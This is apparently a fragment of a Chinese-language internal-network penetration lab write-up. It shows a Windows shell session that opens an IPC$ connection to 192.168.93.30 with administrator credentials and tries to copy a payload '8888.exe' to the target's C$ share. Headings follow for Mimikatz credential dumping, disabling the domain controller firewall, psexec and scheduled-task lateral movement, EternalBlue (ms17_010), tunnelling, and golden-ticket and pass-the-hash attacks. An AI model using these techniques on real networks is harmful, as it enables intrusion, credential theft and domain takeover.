 2021/02/22 18:03 <DIR> resque
2021/02/22 18:04 <DIR> restapi
2019/06/26 14:21 26 robots.txt
2021/02/22 18:03 <DIR> share
2021/02/22 18:04 <DIR> static
2021/02/22 18:04 <DIR> task
2021/02/22 18:04 <DIR> webservice
5 File(s) 26,365 bytes
20 Dir(s) 5,657,223,168 bytes free
C:\MYOA\webroot>cd interface
cd interface
C:\MYOA\webroot\interface>net use \\192.168.93.30\ipc$ "Whoami2021" /user:"Administrator"
net use \\192.168.93.30\ipc$ "Whoami2021" /user:"Administrator"
The command completed successfully.
C:\MYOA\webroot\interface>copy 8888.exe \\192.168.93.30\c$
copy 8888.exe \\192.168.93.30\c$
The system cannot find the file specified.
C:\MYOA\webroot\interface>net time \\192.168.93.30
net time \\192.168.93.30
Current time at \\192.168.93.30 is 2022/11/26 1:31:57
The command completed successfully.
C:\MYOA\webroot\interface>
对PC1进行信息搜集
猕猴桃密码抓取
关闭域控防火墙
获取DC
尝试写计划任务获取DC
尝试psexec获取DC
永恒之蓝打PC2
内网穿透-2
ms17_010
尝试制作黄金票据和哈希传
猕猴桃mimikatz.exe到域控主机上